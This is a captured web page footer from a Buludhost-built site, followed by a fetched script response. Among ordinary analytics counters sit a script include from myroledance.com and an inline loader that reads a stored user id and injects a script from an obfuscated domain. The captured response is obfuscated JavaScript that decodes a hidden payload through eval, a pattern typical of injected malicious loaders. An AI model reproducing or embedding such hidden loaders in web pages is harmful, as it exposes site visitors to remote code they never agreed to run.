var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1586
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"TwChIKatU",11,6,48))